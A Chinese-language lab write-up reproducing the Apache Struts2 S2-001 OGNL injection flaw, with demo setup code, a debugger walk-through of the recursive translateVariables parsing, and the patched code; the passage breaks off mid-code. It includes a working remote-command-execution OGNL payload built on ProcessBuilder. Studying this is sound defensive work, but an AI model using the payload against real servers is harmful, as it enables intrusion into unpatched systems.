S2-001本地复现与分析
环境搭建:win10 eclipes ee struts2.0.1 tomcat8
导入最基础的jar包
web.xml
S2-001 Example
struts2
org.apache.struts2.dispatcher.FilterDispatcher
struts2
/*
index.jsp
LoginAction.java
package com.au.demo.action;
import com.opensymphony.xwork2.ActionSupport;
public class LoginAction extends ActionSupport {
private String username = null;
private String password = null;
public String getUsername() {
return this.username;
}
public String getPassword() {
return this.password;
}
public void setUsername(String username) {
this.username = username;
}
public void setPassword(String password) {
this.password = password;
}
public String execute() throws Exception {
if ((this.username.isEmpty()) || (this.password.isEmpty())) {
return ERROR;
}
if ((this.username.equalsIgnoreCase("admin"))
&& (this.password.equals("password"))) {
return SUCCESS;
}
return ERROR;
}
}index.jsp
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>
S2-001
S2-001 Demo
struts.xml
/welcome.jsp
/index.jsp
导入对应的xwork.jar源码进行调试(找源码坑死我了)
有需要的这是本人搭建的环境下载地址:
https://pan.baidu.com/s/1_BBEIfoX-WSjLHQcqstVPA 提取码:aklq
测试点击提交:
构造的ognl被执行:
任意代码执行的POC:
%{
#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"pwd"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),
#f.getWriter().close()
}将pwd替换为对应的命令,即可执行。
漏洞分析:
漏洞成因:
可执行代码(ognl(可理解为代码)):
在translateVariables方法中,递归解析表达式,在处理完%{password}后将password的值直接取出并继续在while循环中解析,若用户输入的password是恶意的ognl表达式,则得以解析执行。
输入点:可构造恶意参数
输出点:利用登录失败会重新返回页面并回带之前的输入内容
在xwork的jar包下com.opensymphony.xwork2.util.TextUtils 98行设置断点debug tomcat单步调试
关键代码:
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, ParsedValueEvaluator evaluator) {
// deal with the "pure" expressions first!
//expression = expression.trim();
Object result = expression;
while (true) {
int start = expression.indexOf(open + "{");
int length = expression.length();
int x = start + 2;
int end;
char c;
int count = 1;
while (start != -1 && x < length && count != 0) {
c = expression.charAt(x++);
if (c == '{') {
count++;
} else if (c == '}') {
count--;
}
}
end = x - 1;
if ((start != -1) && (end != -1) && (count == 0)) {
String var = expression.substring(start + 2, end);
Object o = stack.findValue(var, asType);
if (evaluator != null) {
o = evaluator.evaluate(o);
}
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
if (o != null) {
if (TextUtils.stringSet(left)) {
result = left + o;
} else {
result = o;
}
if (TextUtils.stringSet(right)) {
result = result + right;
}
expression = left + o + right;
} else {
// the variable doesn't exist, so don't display anything
result = left + right;
expression = left + right;
}
} else {
break;
}
}
return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
}
通过对比username和password来进行分析:
顺序执行,expression值为username
多个return递归回到该方法,通过 stack.findValue() 得到username的输入值, 最后aaa 被赋值给 expression
注意这里和password进行比较~
继续单步调试再次进入该方法(递归解析ognl):不符合while执行118行
此时不符合if条件 if ((start != -1) && (end != -1) && (count == 0))
进入多次return结束对username标签的执行回显到页面上
顺序执行,expression值为password
多个return递归回到该方法,通过 stack.findValue() 得到password的输入值,此时我们输入password的值 %{3+4} 被赋值给 expression
再次进入该方法,此时为ognl表示式,符合while条件和if判断,接下来就顺序解析了我们的 %{3+4} expression赋值为7
进入多次return结束对password标签的执行回显到页面上
漏洞修复:
改变了ognl表达式的解析方法从而不会产生递归解析,用户的输入也不会再解析执行。
修补后的代码:增加判断
if (loopCount > maxLoopCount) {
// translateVariables prevent infinite loop / expression recursive evaluation
break;
}当解析完一层表达式后,使其不符合上述判断,不再向下执行,执行break,跳出while(true)循环
源码(注释写的很清楚):
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, ParsedValueEvaluator evaluator, int maxLoopCount) {
// deal with the "pure" expressions first!
//expression = expression.trim();
Object result = expression;
int loopCount = 1;
int pos = 0;
while (true) {
int start = expression.indexOf(open + "{", pos);
if (start == -1) {
pos = 0;
loopCount++;
start = expression.indexOf(open + "{");
}
if (loopCount > maxLoopCount) {
// translateVariables prevent infinite loop / expression recursive evaluation
break;
}
int length = expression.length();
int x = start + 2;
int end;
char c;
int count = 1;
while (start != -1 && x < length && count != 0) {
c = expression.charAt(x++);
if (c == '{') {
count++;
} else if (c == '}') {
count--;
}
}
end = x - 1;











